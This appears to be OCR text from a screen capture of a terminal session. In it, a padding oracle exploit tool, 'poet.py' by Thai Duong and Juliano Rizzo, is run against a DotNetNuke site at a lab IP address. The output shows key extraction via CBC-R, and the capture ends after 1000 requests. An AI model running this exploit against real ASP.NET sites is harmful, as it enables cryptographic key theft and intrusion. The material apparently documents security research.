 python Python nc
Thai-Duongs-MacBook-Pro:asp.net thaidn$ python -i poet.py
poet
Thai Duong (thaidn@vnsecurity.net)
Juliano Rizzo (juliano@netifera.com)
>>> target = 'http://192.168.56.101/dotnetnuke'
>>> ciphertext = 'KYzvpZQ-D-tMLHY3mQGCWQ2'
>>> exploit(target, ciphertext)
Trying to extract keys using CBC-R
1000 requests sent